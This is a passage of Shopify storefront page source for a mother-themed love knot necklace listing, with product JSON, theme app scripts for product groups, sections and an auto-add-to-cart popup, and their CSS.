      </style>
    </noscript>

    <link href="//snugglyofficial.com/cdn/shop/t/139/assets/base.css?v=76279458980208555051753236747" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//snugglyofficial.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//snugglyofficial.com/cdn/shop/t/139/assets/component-predictive-search.css?v=76514217051199997821753236747"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/fd-product-groups/blocks/app-embed/c4faf6e2-c14b-4cc5-ad31-cf86b1c483fb --><!-- BEGIN app snippet: global-settings -->

<script
	
	id="AppGlobalSettings"
	data-product-groups="{&quot;productGroupsConfig&quot;:{&quot;placements&quot;:[],&quot;productDisplayConfigs&quot;:[]}}"
	data-product-options="{&quot;productOptions&quot;:null}"
	data-product-bundles="{&quot;bundles&quot;:[],&quot;cartConfig&quot;:null}"
	type="application/json">
	{"apiBaseUrlForExtensionClient":"https:\/\/fd-product-groups-app.fly.dev","storefrontAPIAccessToken":"ffdfb91ffec7c836a27439a3b004c275","productGroupsConfig":{"placements":[],"productDisplayConfigs":[]},"shopMoneyFormat":"\u0026lt;span class=money\u0026gt; ${{amount}}\u0026lt;\/span\u0026gt;","productOptions":null,"plan":{"name":"Starter","amount":4.95,"quotas":{"groups":10000,"automations":1,"translations":{"isEnabled":true},"productOptions":{"isEnabled":false}},"features":[{"description":"Create unlimited groups"},{"description":"Auto hide out of stock \/ inactive products"},{"description":"1 automation"},{"description":"Basic customer support"},{"description":"Single \u0026 two-color swatches, custom image swatches, product image swatches, and text swatches"},{"description":"Translations"}],"annualDiscount":0.2},"bundles":[],"cartConfig":null}
</script>

<script>
	if (window.__fd_gob_app_liquid_data__ == null) {
		const fdGOBAppData = {
			shop: {
				currency: {"error":"json not allowed for this object"},
				moneyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
			},

			localization: {
				currency: {
					name: "United States Dollar",
				},
				
				language: {
					name: "English",
					locale: "en",
					primary: true,
				},
			},

			request: {
				page_type: "product",
			},

			
				product: {"id":7095936909405,"title":"To My Mom - I Want To Thank You","handle":"to-my-mom-i-want-to-thank-you-mother","description":"\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg data-so-dynamic-description-image=\"\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e","published_at":"2023-04-29T13:57:39-04:00","created_at":"2023-04-29T13:57:39-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30011TG","C30011TR","PB23-WOOD","PT-4377","TNM-1","USER-58412"],"price":5995,"price_min":5995,"price_max":8995,"available":true,"price_varies":true,"compare_at_price":11990,"compare_at_price_min":11990,"compare_at_price_max":17990,"compare_at_price_varies":true,"variants":[{"id":41022927667293,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240699","requires_shipping":true,"taxable":true,"featured_image":{"id":33086630133853,"product_id":7095936909405,"position":7,"created_at":"2023-04-29T13:57:55-04:00","updated_at":"2023-12-07T13:52:43-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163","variant_ids":[41022927667293]},"available":true,"name":"To My Mom - I Want To Thank You - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393064837213,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022927700061,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240700","requires_shipping":true,"taxable":true,"featured_image":{"id":33086629740637,"product_id":7095936909405,"position":2,"created_at":"2023-04-29T13:57:45-04:00","updated_at":"2023-12-07T13:53:14-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194","variant_ids":[41022927700061]},"available":true,"name":"To My Mom - I Want To Thank You - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393064443997,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022927732829,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240701","requires_shipping":true,"taxable":true,"featured_image":{"id":33086630264925,"product_id":7095936909405,"position":8,"created_at":"2023-04-29T13:57:58-04:00","updated_at":"2023-12-07T13:51:12-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072","variant_ids":[41022927732829]},"available":true,"name":"To My Mom - I Want To Thank You - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393064968285,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022927765597,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240702","requires_shipping":true,"taxable":true,"featured_image":{"id":33086629970013,"product_id":7095936909405,"position":5,"created_at":"2023-04-29T13:57:52-04:00","updated_at":"2023-12-07T13:52:55-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175","variant_ids":[41022927765597]},"available":true,"name":"To My Mom - I Want To Thank You - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8995,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393064673373,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283","options":["Title","Box Choice"],"media":[{"alt":null,"id":25393064411229,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283","width":1000},{"alt":null,"id":25393064443997,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194","width":1000},{"alt":null,"id":25393064575069,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187","width":1000},{"alt":null,"id":25393064640605,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182","width":1000},{"alt":null,"id":25393064673373,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175","width":1000},{"alt":null,"id":25393064804445,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169","width":1000},{"alt":null,"id":25393064837213,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163","width":1000},{"alt":null,"id":25393064968285,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg data-so-dynamic-description-image=\"\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e"},
			

			
		}

		window.__fd_gob_app_liquid_data__ = fdGOBAppData
		window.__fd_product_groups_options_app_data__ = fdGOBAppData
	}
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/smind-sections/blocks/theme-helper/71ba2d48-8be4-4535-bc1f-0fea499001d4 -->
    
    <!-- BEGIN app snippet: assets --><link href="//cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-base.min.css" rel="stylesheet" type="text/css" media="all" />



<script type="text/javascript">
  window.smiObject = {
    productId: '7095936909405',
    timezone: 'Asia/Phnom_Penh',
    cartType: `drawer`,
    routes: {
      cart_add_url: `/en-se/cart/add`,
      cart_change_url: `/en-se/cart/change`,
      cart_update_url: `/en-se/cart/update`,
      cart_url: `/en-se/cart`,
      predictive_search_url: `/en-se/search/suggest`,
      search_url: `/en-se/search`
    },
    settings: {
      currencyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      moneyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      moneyWithCurrencyFormat: "\u003cspan class=money\u003e USD ${{amount}}\u003c\/span\u003e"
    }
  };

  window.smind = window.smind || {}

  window.smind.initializeWhenReady = (callback, classes = [], maxRetries = 12, interval = 250) => {

    const tryInitialize = (counter = 0) => {

      const allClassesLoaded = classes.every(cls => typeof window[cls] !== 'undefined' || typeof window.smind[cls] !== 'undefined');

      if (allClassesLoaded) {
        return callback();
      }

      if (counter < maxRetries) {
        setTimeout(() => tryInitialize(counter + 1), interval);
      }
    };

    if (Shopify.designMode) {
      if (document.readyState === 'complete') {
        tryInitialize();
      }
      document.addEventListener('smiReloadSection', callback);
    }

    document.addEventListener('DOMContentLoaded', () => tryInitialize());
  }
</script>



<script src="https://cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-base.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-product-blocks.js" async></script>
<script src="https://cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-parallax.min.js" defer></script>


<script src="https://cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-animations.js" defer></script>





<!-- END app snippet -->

    
        
        <!-- BEGIN app snippet: theme-modal --><script id="smi-base-section-modal" src="https://cdn.shopify.com/extensions/019bdfb6-7cff-7682-bc41-57e845afc4ad/smind-app-312/assets/smi-section-modal.min.js" data-app="free" defer></script><!-- END app snippet -->
		<!-- BEGIN app snippet: check-styles --><!-- END app snippet -->
    
    


<!-- END app block --><!-- BEGIN app block: shopify://apps/vex-auto-add-to-cart/blocks/vex-theme-extension/4050c1c7-5b58-4120-af12-e290cb2b28f0 -->




<script type="module">
  (function() {
    const isInDesignMode = window.Shopify.designMode;
    const themeId = Shopify.theme.theme_store_id;

    // access liquid vars
    window.vShop = "hoodiesdoodies.myshopify.com";
    window.vCartType = "drawer";
    window.vCustomerId = null;
    window.vCustomerHasAccount = null;
    window.vCustomerTags = null;
    window.vCustomerIsB2B = null;
    window.vTemplate = "product";
    window.vProductPrice = 59;
    window.vProductVariants = [
      
        41022927667293, 
      
        41022927700061, 
      
        41022927732829, 
      
        41022927765597
      
    ];
    window.vProductVariantId = 41022927667293;
    window.vCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.vPrimaryLocaleRootUrl = "\/en-se";
  })();
</script>

<script>
  (function () {
    try {
      
      const originalFetch = window.fetch ? window.fetch.bind(window) : null;

      
      let currentImpl = function (input, init) {
        if (!originalFetch) {
          // Very defensive: if fetch didn't exist yet, throw a clear error.
          throw new Error('window.fetch is not available yet');
        }
        return originalFetch(input, init);
      };

      
      function hookedFetch(input, init) {
        return currentImpl(input, init);
      }

      
      window.fetch = hookedFetch;

      
      window.__myFetchBootstrap = {
        originalFetch,
        setDriver(driverFn) {
          
          currentImpl = function (input, init) {
            return driverFn(input, init, originalFetch);
          };
        }
      };
    } catch (error) {
      console.error(error);
    }
  })();
</script>





















  <script
    src="https://cdn.shopify.com/extensions/019bdbe3-8cdd-7bb7-934d-781a22337474/vex-auto-add-to-cart-1744/assets/script.js"
    type="text/javascript" async></script>















<div id="v-notification-container">
  <div id="v-notification">

    <div id="v-notification-wrapper">

      <div>
        <p id="v-notification-title"></p>
        <p id="v-notification-subtitle"></p>
      </div>

      <div id="v-notification-close">
        <svg
          class="v-close-x"
          width="16"
          height="16"
          viewBox="0 0 16 16"
          xmlns="http://www.w3.org/2000/svg"
          aria-hidden="true"
        >
          <line
            class="v-close-line"
            x1="2"
            y1="2"
            x2="14"
            y2="14"
            stroke="currentColor"
            stroke-width="2"
            stroke-linecap="round"
          />
          <line
            class="v-close-line"
            x1="2"
            y1="14"
            x2="14"
            y2="2"
            stroke="currentColor"
            stroke-width="2"
            stroke-linecap="round"
          />
        </svg>
      </div>

    </div>

  </div>
</div>

<style id="v-notification-styles">

  #v-notification-container {
    position: fixed;
    width: 100vw;
    height: 100vh;
    top: 0;
    left: 0;
    display: flex;
    pointer-events: none !important;
    z-index: 99999 !important;
  }

  #v-notification {
    visibility: hidden;
    max-width: 400px;
    height: fit-content;
    margin: 24px;
    padding: 16px;
    background-color: white;
    border-radius: 0.375rem /* 6px */;

    --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color),
      0 2px 4px -2px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
      var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);

    z-index: 99999 !important;
  }

  #v-notification.v-show {
    visibility: visible;
    -webkit-animation: fadein 0.4s, fadeout 0.6s 5s;
    animation: fadein 0.4s, fadeout 0.6s 5s;
  }

  #v-notification.v-show-no-fadeout {
    visibility: visible;
    -webkit-animation: fadein 0.4s;
    animation: fadein 0.4s;
  }

  #v-notification-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 10px;
  }

  #v-notification-title {
    margin: 0px;
    font-size: 16px;
    color: #18181b;
  }

  #v-notification-subtitle {
    margin: 0px;
    font-size: 14px;
    color: #3f3f46;
  }

  #v-notification-close {
    cursor: pointer;
    pointer-events: auto !important;
  }

  #v-notification-close .v-close-x {
    width: 15px;
  }

  #v-notification-close .v-close-line {
    color: #18181b;
  }

  @-webkit-keyframes fadein {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }

  @keyframes fadein {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }

  @-webkit-keyframes fadeout {
    from {
      opacity: 1;
    }
    to {
      opacity: 0;
    }
  }

  @keyframes fadeout {
    from {
      opacity: 1;
    }
    to {
      opacity: 0;
    }
  }

</style>


<dialog
  id="v-popup-overlay"
  role="dialog"
  aria-modal="true"
  aria-labelledby="v-popup-title"
  aria-describedby="v-popup-subtitle"
>
  <div id="v-popup">

    <button type="button" id="v-popup-close-x" aria-label="Close">
      <span aria-hidden="true">&times;</span>
    </button>

    <div id="v-popup-title" role="heading"></div>
    
    <p id="v-popup-subtitle"></p>

    <div id="v-product-container">
      <div id="v-product-image-container">
        <img id="v-product-image" src="" alt="product image" />
      </div>

      <p id="v-product-name"></p>

      <div id="v-product-prices-container">
        <p id="v-product-price-stroke"></p>
        <p id="v-product-price"></p>
      </div>

      <div id="v-product-dropdown">
        <select id="v-product-select"></select>
        <img id="v-dropdown-icon" src="https://cdn.shopify.com/extensions/019bdbe3-8cdd-7bb7-934d-781a22337474/vex-auto-add-to-cart-1744/assets/caret-down_15x.png" alt="select caret down"/>
      </div>

      <button id="v-product-button"></button>
    </div>

    <div id="v-popup-listing">
      <div id="v-popup-listing-products"></div>
    </div>

    <div id="v-popup-close-button-container">
      <button type="button" id="v-product-close" aria-label="Close"></button>
    </div>

  </div>

</dialog>

<style id="v-popup-styles">
  #v-popup-overlay {
    visibility: hidden;
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100dvh;
    padding: 20px;
    overflow-y: auto; /* Enables scrolling on the overlay */
    box-sizing: border-box;

    display: flex;
    justify-content: center;

    pointer-events: none;
    z-index: 9999999999999 !important;
    background-color: rgba(0, 0, 0, 0.3);
  }

  @media (max-width: 500px) {
    #v-popup-overlay {
      padding: 12px 10px;
    }
  }

  #v-popup {
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    width: 100%;
    min-width: auto;
    max-width: 100%;
    height: fit-content;
    margin: auto 0px;
    padding: 30px 20px 30px;
    border-radius: 8px;
    box-shadow: 0 10px 15px rgba(0, 0, 0, 0.2), 0 4px 6px rgba(0, 0, 0, 0.1);
    background-color: white;
  }
  @media (min-width: 500px) {
    #v-popup {
      min-width: 500px;
      width: fit-content;
      max-width: 80%;
      padding: 40px 40px 30px;
    }
  }

  #v-popup-title {
    max-width: 450px;
    font-size: 20px;
    line-height: 27px;
    font-weight: bold;
    color: #18181b; /* Tailwind's text-zinc-900 */
    white-space: pre-line;
  }
  @media (min-width: 768px) {
    #v-popup-title {
      font-size: 30px;
      line-height: 37px;
    }
  }

  #v-popup-subtitle {
    max-width: 450px;
    font-size: 16px;
    line-height: 22px;
    color: #3f3f46; /* Tailwind's text-zinc-700 */
    margin: 10px 0px 0px 0px;
    white-space: pre-line;
  }
  @media (min-width: 768px) {
    #v-popup-subtitle {
      font-size: 20px;
      line-height: 26px;
    }
  }

  #v-product-container {
    width: 200px;
  }

  #v-product-image-container {
    width: 100%;
    height: fit-content;
    display: flex;
    justify-content: center;
    margin-top: 30px;
  }

  #v-product-image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 200px;
  }

  @media (max-height: 800px) {
    #v-popup {
      margin: 0px;
    }
    #v-product-image-container {
      margin-top: 24px;
    }

    #v-product-image {
      max-height: 140px;
    }
  }

  #v-product-name {
    margin-top: 30px;
    font-size: 16px;
    color: #18181b;

    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
  }

  #v-product-prices-container {
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-top: 10px;
  }

  #v-product-price-stroke {
    font-size: 16px;
    color: #999999;
    text-decoration: line-through;
    margin: 0;
  }

  #v-product-price {
    font-size: 20px;
    color: #000000;
    font-weight: bold;
    margin: 0;
  }

  #v-product-dropdown {
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    width: 100%;
    height: 42px;
    background-color: #FFFFFF;
    line-height: inherit;
    margin-top: 20px;
  }
  #v-product-select {
    box-sizing: border-box;
    background-color: transparent;
    border: none;
    margin: 0;
    cursor: inherit;
    line-height: inherit;
    outline: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-image: none;
    z-index: 9999999999999 !important;
    width: 100%;
    height: 100%;
    cursor: pointer;
    border: 1px solid #E1E3E4;
    border-radius: 2px;
    color: #333333;
    padding: 0 30px 0 10px;
    font-size: 15px;
  }
  #v-dropdown-icon {
    display: block;
    position: absolute;
    right: 10px;
    height: 12px;
    width: 10px;
  }
  #v-product-button {
    cursor: pointer;
    width: 100%;
    min-height: 42px;
    word-break: break-word;
    padding: 8px 14px;
    background-color: #3A3A3A;
    line-height: inherit;
    border: 1px solid transparent;
    border-radius: 2px;
    font-size: 14px;
    color: #FFFFFF;
    font-weight: bold;
    letter-spacing: 1.039px;
    margin-top: 14px;
  }
  #v-popup-close-button-container {
    width: 100%;
    display: flex;
    justify-content: center;
  }
  #v-product-close {
    display: block;
    cursor: pointer;
    margin-top: 24px;
    font-size: 16px;
    color: #333333;
  }
  #v-popup-close-x {
    display: none;
    position: absolute;
    top: 14px;
    right: 14px;
    background: none;
    border: 0;
    font-size: 28px;
    line-height: 1;
    padding: 4px 8px;
    cursor: pointer;
    color: #18181b;
  }

  #v-popup-overlay.v-show {
    visibility: visible;
    pointer-events: auto !important;
    -webkit-animation: fadein 0.4s;
    animation: fadein 0.4s;
  }
  @-webkit-keyframes fadein {
    from {opacity: 0;}
    to {opacity: 1;}
  }

  @keyframes fadein {
    from {opacity: 0;}
    to {opacity: 1;}
  }

  @-webkit-keyframes fadeout {
